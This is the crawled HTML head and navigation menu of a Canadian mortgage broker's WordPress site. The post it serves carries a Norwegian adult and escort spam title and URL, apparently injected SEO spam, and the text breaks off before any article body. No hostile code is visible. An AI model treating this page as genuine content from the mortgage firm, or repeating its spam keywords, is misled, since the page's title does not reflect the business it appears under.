

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/sex-med-eldre-damer-free-nude-chat-ghetto-porn-eskortetjeneste-trondheim/
body_size: 34455
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Sex med eldre damer free nude chat ghetto porn eskortetjeneste trondheim &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Sex med eldre damer free nude chat ghetto porn eskortetjeneste trondheim Comments Feed" href="https://alliedmortgage.ca/sex-med-eldre-damer-free-nude-chat-ghetto-porn-eskortetjeneste-trondheim/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fsex-med-eldre-damer-free-nude-chat-ghetto-porn-eskortetjeneste-trondheim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fsex-med-eldre-damer-free-nude-chat-ghetto-porn-eskortetjeneste-trondheim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-color-picker-css' href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://alliedmortgage.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://alliedmortgage.ca/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alliedmortgage.ca/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://alliedmortgage.ca/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://alliedmortgage.ca/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css' href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css' href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1769370614' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
/*# sourceURL=levix-main-style-inline-css */
</style>
<link rel='stylesheet' id='levix-blog-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1769370614' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src="https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1769370614" id="bootstrap-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1769370614" id="jquery-magnific-popup-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1769370614" id="jquery-mixitup-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1769370614" id="jquery-nice-select-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1769370614" id="owl-carousel-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1769370614" id="progressbar-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1769370614" id="popper-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1769370614" id="datepicker-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js" id="jquery-ajaxchimp-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1769370614" id="levix-main-js"></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/6930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alliedmortgage.ca/sex-med-eldre-damer-free-nude-chat-ghetto-porn-eskortetjeneste-trondheim/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=6930' />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="wp-singular post-template-default single single-post postid-6930 single-format-standard wp-theme-levix no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
